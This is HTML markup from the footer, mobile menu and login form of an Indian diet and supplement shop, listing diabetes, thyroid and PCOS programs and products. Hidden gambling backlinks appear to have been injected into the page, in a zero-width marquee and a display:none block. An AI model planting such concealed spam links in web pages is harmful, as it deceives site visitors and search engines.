            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://nyimpang.com/">cratosroyalbet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/here-are-some-ways-to-get-pregnant-with-pcos.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b610876a7d" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/what-is-pcod/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
